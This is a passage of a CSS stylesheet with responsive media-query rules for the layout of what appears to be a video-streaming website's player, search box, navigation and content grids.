	.module-vod-list .module-blocklist a {
		width: calc(16.6666667% - 10px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+7),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.module-item-pic a {
		padding-top: 45px;
	}

	.module-item-cover:hover .module-item-pic a i {
		transform: scale(.9)
	}

	.player-info .video-info-header {
		max-width: 60%
	}

	.player-tips-main {
		padding: 0 25%
	}
}

@media(max-width:1329px) {
	.content {
		max-width: 1150px
	}

	.module-item {
		width: 175px
	}

	.module-main {
		width: 955px
	}

	.module-side {
		width: 175px
	}

	.text-list-title h3 {
		font-size: 14px
	}

	.module-blocklist a {
		width: calc(12.5% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-info .video-info-header {
		max-width: 55%
	}

	.player-tips-main {
		padding: 0 30%
	}
}

@media(max-width:1239px) {
	.content {
		max-width: 100%;
		padding: 0 30px
	}

	.module-main .module-item {
		width: calc(25% - 20px)
	}

	.module-side {
		width: calc(25% - 20px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+9) {
		display: none
	}

	.text-list-item {
		padding: 13px 10px
	}

	.text-list-title {
		max-width: 160px
	}

	.block-box-content {
		padding: 15px 10px
	}

	.nav-menu-items .space-line-bold {
		display: none
	}

	.nav .nav-menu-item:nth-child(n+6) {
		display: none
	}

	.nav {
		flex: none
	}

	.header-module .nav-menu-item:first-child {
		display: block
	}

	.search-box {
		max-width: none
	}

	.nav::-webkit-scrollbar {
		display: none
	}

	.nav .nav-menu-items {
		display: inline-flex
	}

	.nav .nav-menu-item {
		white-space: nowrap
	}

	.module-item {
		width: calc(20% - 20px)
	}

	.module-lines-list .module-item:nth-child(n+13) {
		display: inline-block
	}

	.module-actor-list .module-line-list .module-item:nth-child(n+5),
	.module-line-list .module-item:nth-child(n+6),
	.module-lines-list .module-item:nth-child(n+16) {
		display: none
	}

	.module-item-cover:hover {
		box-shadow: none
	}

	.module-item-cover:hover .module-item-content {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	.module-item-cover:hover .module-item-pic a {
		background: rgba(0, 0, 0, .08)
	}

	.module-item-pic a i {
		display: none
	}

	.module-tag-link {
		display: none !important
	}

	.module-item-titlebox {
		margin-top: 7px
	}

	.module-item-caption {
		padding: 8px;
		height: 36px
	}

	.search .module-items {
		margin: 0
	}

	.search-stat h2 {
		margin-top: 0
	}

	.module-search-item {
		width: 100%;
		margin: 0 0 20px
	}

	.module-search-item .video-info-items {
		max-width: inherit
	}

	.nfmsg .nfmsg-box {
		margin: 0 !important;
		border-radius: 18px !important;
		padding: 150px 20px
	}

	.pc {
		display: none !important
	}

	.nopc {
		display: block !important
	}

	.padpro {
		display: inline-block
	}

	.module-search-item .video-cover {
		width: 150px
	}

	.player-box {
		margin: -20px -50px 0
	}

	.player-box-side,
	.player-info {
		background: #fff;
		padding: 20px 50px
	}

	.player-info {
		margin: 0 -50px -20px
	}

	.player-box-side {
		margin: 0 -50px -20px
	}

	.player-box-side .module-play-list {
		margin-bottom: 0
	}

	.player-box-side {
		margin: 10px -50px -50px
	}

	.player-info .page-title {
		font-size: 26px;
		display: inline;
		margin-right: 5px
	}

	.player-info .video-info-main {
		padding: 10px 0 0
	}

	.player-info .video-info-itemtitle {
		display: none
	}

	.player-info .video-info-items:nth-child(-n+2) .video-info-item {
		display: inline-block;
		width: auto;
		white-space: inherit;
		overflow: inherit
	}

	.video-player-handle .handle-btn:hover em,
	.player-info .video-info-header {
		max-width: 72%
	}

	.video-player-handle .handle-btn em,
	.video-player-handle .handle-btn:hover em {
		color: #fff
	}

	.article-content {
		padding: 0 50px
	}

	.article-bg {
		height: 80px
	}

	#footer {
		text-align: center
	}

	.sitemap {
		float: none
	}
}

@media(max-width:1039px) {
	.text-list-item {
		padding: 9px 10px
	}

	.text-list-title {
		max-width: 120px
	}
}

@media(min-width:899px) {
	.list-header .block-box-item:nth-child(n+10) {
		display: none
	}

	.list-header .block-box-item:last-child {
		display: inline-block
	}

	.video-player-handle .drop .drop-content {
		padding: 30px
	}

	.video-player-handle .drop:hover .drop-content-box {
		box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
	}

	.player-info .page-title a {
		position: relative;
		z-index: 2;
		margin-right: 8px
	}

	.player-info .page-title a::after {
		content: '';
		position: absolute;
		bottom: -2px;
		left: 0;
		height: 12px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
		opacity: .1;
		width: 100%;
		border-radius: 18px;
		z-index: -1
	}

	.homepage .header-bg::after {
		height: 1px;
		background: #e3e6eb
	}
}

@media(max-width:899px) {
	.ovauto {
		overflow: auto;
	}

	.page #header {
		padding-top: 60px !important
	}

	/*.page #header::after {*/
	/*	background: #fff*/
	/*}*/

	.nav-menu-icon::after {
		top: -10px
	}

	.grid-more-link::after {
		border-radius: 15px
	}

	.page #header {
		margin-bottom: 20px
	}

	.nfpage #header {
		margin-bottom: 0
	}

	.play #header {
		margin-bottom: 0;
		background: #000
	}

	.play #header .search-input::placeholder {
		color: #333
	}

	.brand {
		margin-right: 20px
	}

	.nav-search {
		margin-right: 10px
	}

	.nav-search .search-input {
		padding: 0 10px 0 15px
	}

	.header-content {
		height: 60px
	}

	.brand {
		margin-right: 10px
	}

	.logo {
		width: 30px;
		overflow: hidden
	}

	.homepage .header-bg .nav-search {
		margin-left: -110px
	}

	.content {
		padding: 0 20px
	}

	#search-content {
		width: 80%
	}

	.search #search-content {
		margin: 30px auto 20px
	}

	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .1)
	}

	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
		margin: 0 -20px;
		padding: 20px 20px 10px
	}

	.module-title {
		font-weight: 500;
		font-size: 20px;
		line-height: 1.1
	}

	.module-heading .more {
		right: 3px;
		top: -8px
	}

	.module-player-list {
		padding: 20px;
		border-radius: 0;
		margin: 15px -20px 20px
	}

	.module-items {
		margin-right: -12px
	}

	.module-wrapper {
		display: block
	}

	.module-main {
		width: 100%
	}

	.module-side {
		width: auto;
		margin: 0
	}

	.module-side .module-bg {
		padding-top: 0;
		padding-bottom: 0
	}

	.text-list-item {
		padding: 10px;
		width: 20vw;
		margin-right: 10px
	}

	.text-list-item:last-child {
		margin: 0
	}

	.text-list-item:nth-child(-n+3) {
		margin-bottom: 0
	}

	.text-list-item:nth-child(n+4) {
		border-radius: 5px;
		border: none;
		background: #eaedf1
	}

	.text-list-title {
		max-width: 100px
	}

	.module-main .module-item,
	.module-item {
		width: calc(20% - 12px)
	}

	.module-item {
		margin: 0 12px 15px 0
	}

	.module-item-text {
		font-size: 12px;
		margin-top: 1px;
		color: #aaadb5
	}

	.module-item:last-child {
		margin-right: 0 !important
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-line-list .module-item:nth-child(n+6) ,
	.module-actor-list .module-line-list .module-item:nth-child(n+5){
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+11),
	.module-lines-list .module-item:nth-child(n+11) {
		display: none
	}

	.module-item-title {
		font-weight: 400
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-player-tab .module-tab-item {
		padding: 0 18px
	}

	.module-type {
		padding-top: 20px
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-tips-main {
		padding: 0 20%
	}

	.scroll-box {
		margin: 15px -20px 0;
		padding: 0 20px 20px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}

	.scroll-content {
		display: inline-flex
	}

	.scroll-content.live-content a {
		width: calc(33.3333% - 8px);
		margin: 0 8px 15px 0;
	}

	.scroll-content.live-content {
		display: inline-block;
	}

	.scroll-content .module-item {
		width: 17vw
	}

	.scroll-box::-webkit-scrollbar {
		display: none
	}

	.scroll-content .module-item-go {
		width: 20vw
	}

	.scroll-box-y::-webkit-scrollbar {
		display: none
	}

	.pad {
		display: block
	}

	.app-text {
		display: block
	}

	.player-box {
		margin: -15px -30px 0
	}

	.player-info .video-info {
		padding: 0
	}

	.player-info .video-info-main {
		padding: 15px 0 0
	}

	.player-info .video-info-items {
		display: inline-block
	}

	.player-box-side,
	.player-info {
		margin-left: -30px;
		margin-right: -30px;
		padding-left: 30px;
		padding-right: 30px
	}

	.video-player-handle .drop .drop-content {
		top: 70px;
		margin: 0 -10px
	}

	.video-player-handle .drop:hover .handle-btn,
	.video-player-handle .handle-btn:hover {
		background: #fff;
		z-index: 10;
		position: relative
	}

	.video-player-handle .handle-btn {
		border-radius: 10px
	}

	.video-player-handle .btn-block-o::after {
		border-radius: 18px
	}

	.player-info .video-info-header {
		max-width: 65%
	}

	.video-info-share {
		margin-right: -20px
	}

	.block-box-bg {
		width: 120px
	}

	.block-box-content:hover .title::after,
	.block-box-item.selected .title::after {
		width: 10px;
		margin-left: -5px
	}

	.box {
		margin: 10px -20px 50px;
		padding: 30px 20px 20px;
		border-radius: 0 0 18px 18px
	}

	.box.view-heading {
		padding: 20px 20px 25px 25px
	}

	.list-more .page-heading {
		padding-bottom: 20px
	}

	.list-header .block-box-item {
		width: 14vw
	}

	.library-box {
		margin: 10px 0 0;
		padding: 10px 0 0
	}

	.library-item {
		padding: 0 15px
	}

	.library-box-first {
		overflow: initial
	}

	.library-box-first::after {
		height: 5px;
		bottom: -12px
	}

	.library-box-first .library-item.selected::after {
		height: 3px
	}

	.nfmsg {
		padding: 50px
	}

	.nfpage .nfmsg-box {
		margin-top: 0;
		padding: 150px 20px
	}

	.btn-pc {
		display: none !important
	}

	.module-row-shortcuts {
		right: 10px
	}

	.module-row-title {
		width: 80%;
		margin-left: 33px
	}

	.module-row-title h4 {
		font-size: 12px
	}

	.module-row-title p {
		font-size: 10px
	}

	.module-row-shortcuts a,
	.module-row-shortcuts a:hover {
		padding: 7px 20px
	}

	.module-row-shortcuts a:last-child:hover::before {
		margin: 0
	}

	.module-row-text .icon-video-file {
		top: 15px
	}

	.article-content {
		padding: 0 15px
	}

	.article-content li,
	.article-content p {
		font-size: 14px
	}

	.article-content p img {
		max-width: 45% !important
	}

	.article-content p img.big-img {
		max-width: 92% !important
	}

	.article-bg {
		height: 80px;
		border-radius: 0
	}

	.article main::after {
		bottom: -70px
	}

	.article .box {
		margin-bottom: 70px
	}
}

@media(min-width:559px) {
       #search-content.indexsearch{display:none;} 
	.player-info .video-info {
		position: relative
	}

	.player-info .video-player-handle {
		display: inline-block;
		position: absolute;
		right: 0;
		top: 0
	}

	.recommend-list .pc {
		display: block !important
	}
}

@media(min-width:559px) and (max-width:899px) {
	.sort-list .scroll-content {
		display: block;
		margin: 0 -5px
	}

	.module-vod-list a {
		width: calc(20% - 10px);
		font-size: 12px
	}
}

@media(max-width:559px) {
	#header {
		padding-top: 60px !important
	}

	.homepage #header {
		margin-bottom: 30px
	}

	.homepage #header::after {
		height: 195px
	}

	.view #header {
		background: 0 0;
		height: 130px;
		margin: 0;
		z-index: 99
	}

	.view #header::after {
		top: 0;
		height: 130px;
		background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
		z-index: -1
	}

	.banyundog-com {
		display: none
	}

	#search-content {
		width: auto
	}

	#search-content .search-box {
		height: 50px
	}

	.content {
		padding: 0 15px
	}

	.logo-s {
		margin-left: -88px
	}

	.logo-s img {
		width: 177px;
		height: 50px
	}

	.logo-s {
		bottom: 20px
	}

	.index-logo {
		height: 100px
	}

	.plus em {
		right: 4px
	}

	.nav-search {
		display: none
	}

	.brand {
		display: none
	}

	.header-content .banyundog-com+.nav-search {
		opacity: 1;

	}

	.header-content {
		transition: background-color linear .5s
	}

	.view .header-content {
		background: 0 0
	}

	.view .header-bg {
		background: rgba(7, 7, 10, .92)
	}

	.page .header-bg {
		background: rgba(0, 0, 0, .83)
	}

	.page .header-content::after {
		height: 0
	}

	.view .header-content::after {
		height: 1px;
		background: rgba(255, 255, 255, .1)
	}

	.header-content::after {
		height: 1px;
		background: #d7dae1
	}

	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92)
	}

	.nav {
		flex: 1
	}

	.nav .nav-menu-item:nth-child(n+4) {
		display: block
	}

	/*.header-module .nav-menu-item:nth-child(1) {*/
	/*	display: none*/
	/*}*/
	.header-module .nav-menu-item:nth-child(2) {
		display: block
	}

	.nav {
		justify-content: flex-start;
		margin: 0 10px 0 -15px;
		padding: 0 0 0 10px
	}

	/*.nav-menu-item a i {*/
	/*	display: none*/
	/*}*/
	.nav .nav-menu-item span {
		color: rgba(0, 0, 0, .62)
	}

	.nav .nav-menu-item .nav-menu-item-name {
		color: rgba(255, 255, 255, .55)
	}

	.nav .nav-menu-item.selected .nav-menu-item-name {
		color: #fff
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92)
	}

	.header-module {
		position: relative
	}

	.header-module::before {
		content: '';
		position: absolute;
		left: -10px;
		top: -8px;
		height: 41px;
		width: 20px;
		box-shadow: -9px 0 9px -8px rgba(0, 0, 0, .7)
	}

	.popup {
		width: 77%;
		padding: 0 25px
	}

	.popup-icon,
	.popup-icon img {
		height: 170px
	}

	#report-popup .popup-main {
		padding-bottom: 25px;
		min-height: 281px
	}

	#report-popup .popup-header {
		margin: -5px 0
	}

	#report-popup .popup-icon {
		height: 100px;
		margin-top: -20px
	}

	#report-popup .popup-icon img {
		height: 230px
	}

	.report-content {
		margin-bottom: 10px
	}

	.open~.shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .6)
	}

	.homepage .app-text {
		margin-top: -20px
	}

	.play .app-text {
		margin: -15px -15px 15px
	}

	.popup-footer .url {
		color: #c2c6d0
	}

	.popup-footer .url em {
		margin: 0 3px;
		font-size: 12px
	}

	.player-mobile-2 {
		margin: 15px 0 -18px
	}

	.player-mobile-2 img {
		border-radius: 10px;
		width: 100%
	}

	.display {
		display: none
	}

	.shortcuts-fixed {
		display: block
	}

	.phone {
		display: block
	}

	.nav-search {
		margin-right: 5px
	}

	.nav-search .search-box {
		height: 40px
	}

	.search-tag i {
		font-size: 14px;
		vertical-align: -12%
	}

	.list-item {
		position: relative
	}

	.list-item-link {
		padding: 0 !important
	}

	.list-item-link:hover {
		background: 0 0 !important
	}

	.list-item-title {
		padding: 0 0 7px;
		margin-bottom: 5px;
		position: relative
	}

	.list-item-title:before {
		content: " ";
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 1px;
		background-color: #e3e6eb;
		transform: scaleY(.5)
	}

	.drop-history .drop-content-items {
		padding: 15px 20px
	}

	.search-input {
		font-size: 14px
	}

	.search-cupfox span {
		display: none
	}

	.search-box .list-item-title {
		margin: 0;
		padding-bottom: 5px
	}

	.search-box .list-item-title:before {
		height: 0
	}

	.nav-search .search-btn {
		padding: 0 15px 0 0
	}

	.nav-search .search-btn i {
		color: #fff;
		font-size: 16px;
	}

	.nav-search .search-cupfox {
		display: none
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		position: fixed;
		top: 0;
		padding-top: 10px;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		background: rgba(255, 255, 255, .9);
		height: 100vh;
		border-radius: 0;
		z-index: 999999999999;
		backdrop-filter: saturate(100%) blur(15px);
		-webkit-backdrop-filter: saturate(100%) blur(15px);

	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		height: 40px;
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .search-box .search-btn {
		padding: 0 15px 0 5px
	}

	.mobile-open .search-box .search-btn i {
		color: #ff2a14;
		font-size: 16px;
		font-weight: 700
	}

	.mobile-open .search-cupfox {
		display: inherit !important;
		margin: 0 !important;
		border-radius: 0 !important;
		padding: 0 20px 0 5px
	}

	.mobile-open .search-cupfox::after {
		right: -10px;
		background: #aaadb5
	}

	.mobile-open .search-cupfox .icon-cupfox {
		width: 22px
	}

	.mobile-open .search-cupfox span {
		display: inline-block;
		font-size: 14px;
		font-weight: 400
	}

	.mobile-open .search-box .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: 0 0
	}

	.mobile-open .search-box .search-input {
		margin: 0 0 0 15px;
		border-radius: 10px 0 0 10px
	}

	.mobile-open .search-box .search-btn {
		margin: 0 10px 0 0;
		border-radius: 0 10px 10px 0
	}

	.mobile-open .search-drop {
		top: 60px
	}

	.mobile-open .ac_bg,
	.mobile-open .ac_hot,
	.mobile-open .ac_items {
		border-radius: 0;
		box-shadow: none;
		padding: 10px 15px 15px;
		background: 0 0;
		backdrop-filter: none;
		-webkit-backdrop-filter: none
	}

	.mobile-open .nav-search .search-input:focus~.search-btn {
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .nav-search .search-input:focus~.search-cupfox::after {
		background: #aaadb5
	}

	.mobile-open .ac_bg::before,
	.mobile-open .ac_hot::before,
	.mobile-open .ac_items::before {
		height: 0;
		border-bottom-width: 0
	}

	.mobile-open .ac_bg::after,
	.mobile-open .ac_hot::after,
	.mobile-open .ac_items::after {
		background: 0 0
	}

	.mobile-open .ac_items li {
		padding: 5px 15px !important;
		border-bottom: 1px solid rgba(0, 26, 58, .03);
		border-radius: 0
	}

	.module-downlist .scroll-box-y {
		max-height: 200px
	}

	.module {
		margin: 0 -15px;
		padding-left: 15px;
		padding-right: 15px
	}

	.module-heading {
		margin-bottom: 10px
	}

	.module-heading .more {
		right: 0;
		top: -2px;
		line-height: 28px;
		font-weight: 700
	}

	.top-main {
		height: 20px;
		line-height: 20px;
		text-indent: -8px !important;
		margin-right: -20px !important
	}

	.top-main::before {
		top: -70%;
		right: 40% !important
	}

	.text-list-num {
		margin: -20px -15px 0 0;
		font-size: 12px;
		text-indent: -3px
	}

	.text-list-num::before {
		right: 20%
	}

	.text-list-item {
		width: 29vw
	}

	.text-list-title {
		max-width: 82px
	}

	.module-side .module-bg {
		margin: 0 -15px;
		padding: 0 15px
	}

	.page-title {
		font-size: 26px
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
		margin: -5px auto 0;
		max-width: 90%
	}

	.module-tab {
		white-space: normal
	}

	.module-tab-content {
		text-align: inherit
	}

	.module-tab-items {
		display: none
	}

	.module-tab-drop {
		position: relative
	}

	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px;
		min-height: 40vh;
		max-height: 65vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background-color: #fff;
		transition-duration: 300ms;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0);
		-webkit-transform: translateZ(0)
	}

	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, .6);
		pointer-events: auto
	}

	.module-tab-drop .module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 10px;
		line-height: 40px;
		font-size: 14px
	}

	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 5px 5px 10px
	}

	.module-tab-name {
		display: block;
		font-size: 14px
	}

	.module-tab-name i {
		font-size: 10px;
		transform: scale(.88);
		font-weight: 900;
		margin: 0 0 0 5px;
		vertical-align: 1px
	}

	.module-player-tab .module-tab-name {
		border-radius: 10px 10px 0 0;
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
		padding: 0 16px;
		line-height: 45px;
		margin: 0 0 -15px
	}

	.module-tab-drop .module-tab-item {
		text-align: center;
		color: rgba(0, 0, 0, .83)
	}

	.module-tab-drop .module-tab-item span {
		display: inline-block;
		width: calc(100% + 36px);
		margin: 0 0 0 -18px
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5
	}

	.module-tab-item.selected:after {
		border: none
	}

	.close-drop {
		position: absolute;
		left: 5px;
		top: 5px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}

	.close-drop:hover {
		background: #eaedf1;
		color: #ff2a14
	}

	.close-drop i {
		font-size: 12px;
		transform: scale(.8);
		font-weight: 700;
		vertical-align: 0
	}

	.module-title {
		font-weight: 700;
		font-size: 18px;
		margin: 0;
		line-height: 1.6
	}

	.module-player-list {
		padding: 15px;
		margin: 10px -15px 20px
	}

	.module-items {
		margin-right: -10px
	}

	.module-side .scroll-box {
		padding-bottom: 25px !important
	}

	.module-main .module-item,
	.module-item {
		width: calc(33.33% - 10px)
	}

	.module-item {
		margin: 0 10px 12px 0
	}

	.module-line-list .module-item:nth-child(n+7) {
		display: none
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-lines-list .module-item:nth-child(n+11),
	.module-line-list .scroll-box .module-item:nth-child(n+7) {
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+10),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.scroll-content .module-item {
		width: 27vw
	}

	.scroll-content .module-item-go {
		width: 38vw
	}

	.scroll-content .module-item-go .module-item-title {
		font-weight: 700
	}

	.module-item-caption {
		display: none
	}

	.scroll-box {
		margin: 10px -15px 0 !important;
		padding: 0 15px !important
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-blocklist a {
		width: auto;
		margin: 0 8px 0 0;
		padding: 3px 20px;
		color: rgba(0, 0, 0, .83)
	}

	.module-vod-list .module-blocklist a {
		white-space: nowrap;
		line-height: 2.1;
		width: auto;
		padding: 8px 20px
	}

	.video-info-aux .tag-link {
		font-size: 12px
	}

	.video-info-aux .slash:nth-child(n+6),
	.video-info-aux .tag-link a:nth-child(n+7) {
		display: none
	}

	.module-item-pic img.lazyloading+.loading {
		bottom: 17%
	}

	.module-item-go .module-item-pic img.lazyloading+.loading {
		bottom: 10%
	}

	.sort-list .module-tab {
		display: inline-block
	}

	.module-sorttab .module-tab-content {
		max-height: 60vh;
		overflow-y: auto;
		margin: 0 -15px;
		padding: 0 20px 60px
	}

	.module-sorttab .module-tab-items {
		overflow: initial
	}

	.module-sorttab .module-blocklist {
		max-height: 100%
	}

	.module-sorttab .module-blocklist a {
		width: calc(25% - 8px);
		margin: 4px;
		padding: 2px 12px;
		overflow: hidden;
		background: #f3f5f7
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.module-vod-list .module-sorttab .module-blocklist a {
		width: calc(50% - 8px);
		line-height: 2.9
	}

	.sort-list {
		position: relative
	}

	.sort-list .module-tab {
		margin: 0 auto;
		height: auto;
		overflow: inherit;
		position: relative
	}

	.sort-list .module-tab-name {
		position: absolute;
		font-size: 14px;
		padding: 0;
		left: 50%;
		bottom: -86px;
		background: #eaedf1;
		margin-left: -8px;
		line-height: 35px;
		width: 60px;
		text-align: center;
		border-radius: 0 0 15px 15px
	}

	.sort-list .module-tab-name i {
		font-size: 14px;
		color: #ff2a14;
		font-weight: 400;
		margin: 0;
		transform: scale(1);
		transform: rotate(90deg)
	}

	.sort-list .module-tab-name i:after {
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		left: 6px;
		top: 0;
		background: rgba(234, 237, 241, .58);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .sort-button {
		position: absolute;
		right: 5px;
		top: 3px;
		font-size: 14px;
		font-weight: 400;
		color: rgba(0, 0, 0, .68);
		padding: 5px 0
	}

	.sort-list .sort-button i {
		margin-right: 3px;
		color: #ff2a14;
		vertical-align: -10%
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		transition: all .2s ease;
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		background: rgba(255, 255, 255, .62);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .asc.sort-button:before {
		left: 7px;
		bottom: 23px
	}

	.sort-list .asc.sort-button:after {
		left: 0;
		top: 7px
	}

	.sort-list .desc.sort-button:before {
		left: 7px;
		bottom: 7px
	}

	.sort-list .desc.sort-button:after {
		left: 0;
		top: -12px
	}

	.box {
		margin: 10px -15px -15px;
		padding: 15px
	}

	.box::before {
		bottom: -4px
	}

	.box::after {
		bottom: -9px
	}

	.nfmsg {
		padding: 15px
	}

	.nfpage .nfmsg-box {
		margin-bottom: 35px;
		padding: 80px 20px 100px
	}

	.nfmsg-left,
	.nfmsg-right {
		width: 90%
	}

	.nfmsg-title {
		font-size: 18px
	}

	.nfmsg-content {
		font-size: 12px
	}

	.iframe-box {
		margin-bottom: -10px
	}

	.iframe-box .module-list {
		margin: 0 -15px;
		width: calc(100% + 30px)
	}

	.list-header {
		margin-bottom: 30px;
		padding-bottom: 10px !important
	}

	.list-header .block-box-item {
		width: auto;
		min-width: 20vw;
		flex: none;
		padding: 0 15px;
		height: 58px;
		margin-right: 6px
	}

	.list-header .block-box-content {
		padding: 12px 5px
	}

	.list-header .space-line-bold {
		margin-left: 5px;
		flex: none
	}

	.block-box-content .title {
		font-size: 14px;
		top: 3px
	}

	.block-box-bg {
		font-size: 38px;
		right: 0;
		line-height: 30px;
		width: 90px
	}

	.library .page-heading {
		padding-bottom: 40px
	}

	.library-item {
		padding: 0 10px !important
	}

	.library-box {
		padding: 5px 15px 0 !important;
		margin: 5px -15px 0 !important
	}

	.library-box-first .library-item {
		font-size: 16px
	}

	.library-box-first::after {
		bottom: -6px;
		height: 3px
	}

	.library-box-first .library-item.selected::after {
		bottom: -6px;
		height: 2px
	}

	.library-list {
		display: inline-flex
	}

	.library .library-box:last-child {
		margin: 5px -15px 0;
		padding-top: 15px !important
	}

	.library-stat {
		font-size: 12px
	}

	.view .mobile-play {
		display: block;
		position: absolute;
		margin: 0;
		top: -130px;
		left: 0;
		width: 100vw;
		border-radius: 0;
		z-index: 1
	}

	.view .mobile-play:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 105%;
		width: 100%;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
		backdrop-filter: saturate(180%) blur(10px);
		-webkit-backdrop-filter: saturate(130%) blur(10px)
	}

	.view .mobile-play:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}

	.view .mobile-play .module-item-cover {
		position: relative
	}

	.view .mobile-play .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .16;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 29%
	}

	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
		z-index: 5
	}

	.view .video-info {
		padding: 0;
		position: relative;
		z-index: 1
	}

	.video-info-share {
		display: none
	}

	.view .mobile-play .module-item-cover {
		border-radius: 0;
		padding-top: 150%
	}

	.view .video-cover {
		width: 46vw;
		margin: 0 auto;
		position: relative;
		z-index: 1;
		border-radius: 10px;
		box-sizing: content-box;
		border: 2px solid rgba(255, 255, 255, .9);
		float: none;
		box-shadow: 0 25px 50px -30px rgba(0, 0, 0, .5);
		-webkit-box-shadow: 0 25px 50px -25px rgba(0, 0, 0, .9)
	}

	.view .box.view-heading {
		padding: 0 15px 20px;
		margin: 0 -15px 40px
	}

	.view .video-info-header {
		text-align: center;
		height: auto;
		padding: 30px 0 10px;
		width: 100%
	}

	.view .video-info-header .page-title {
		padding: 0 30px;
		text-shadow: 1px 1px 0 #fff;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		overflow: hidden;
		margin-bottom: 10px
	}

	.view .video-info-items {
		padding: 5px 0 0
	}

	.view .video-info-items:last-child {
		padding-bottom: 10px
	}

	.view .video-info-play {
		margin-top: 30px;
		display: inline-block;
		text-align: center;
		z-index: 2
	}

	.view .video-info-downbtn {
		display: block;
		margin: 15px 0 -10px;
		color: #34a853
	}

	.view .video-info-downbtn i {
		vertical-align: -10%;
		margin-right: 5px;
		font-size: 12px
	}

	.video-player-handle {
		padding-top: 15px;
		height: 55px
	}

	.video-player-handle .handle-btn {
		height: 40px;
		width: 60px;
		padding: 0
	}

	.video-player-handle>.handle-btn {
		margin: 0 8px 0 0
	}

	.video-player-handle .handle-btn i {
		font-size: 18px;
		line-height: 40px
	}

	.video-player-handle-more {
		float: right
	}

	.video-player-handle .handle-btn .block-name {
		display: none
	}

	.video-player-handle .drop .drop-content {
		top: 40px
	}

	.video-player-handle .handle-btn em {
		border-radius: 20px 20px 20px 0;
		top: -6px;
		right: -12px
	}

	.video-player-handle .icon-next,
	.video-player-handle .icon-download-bold {
		line-height: 42px !important
	}

	.video-player-handle .drop .drop-content {
		min-width: 330px
	}

	.video-player-handle .drop .drop-content-items {
		padding: 20px
	}

	.handle-more-drop .block-name strong {
		font-size: 14px
	}

	.video-player-handle .drop .handle-more-drop .drop-content-items {
		padding: 5px 15px
	}

	.player-box {
		margin: -15px -15px 0
	}

	.player-box-side,
	.player-info {
		padding: 15px
	}

	.player-info {
		margin: 0 -15px
	}

	.player-tips-main {
		padding: 0 6%;
		font-size: 12px
	}

	.player-tips-bg {
		opacity: .38
	}

	.player-box-side {
		margin: 0 -15px -55px
	}

	.player-info .page-title {
		font-size: 20px
	}

	.tips-box {
		top: 0;
		left: 0;
		padding: 0 5px;
		width: 100%;
		border-radius: 0
	}

	.tips-list {
		height: 30px
	}

	.tips-list li {
		height: 40px;
		line-height: 30px
	}

	.close-btn {
		right: 0;
		top: 0
	}

	.player-info .video-info-header {
		max-width: 100%
	}

	.extra-tips {
		color: #fff
	}

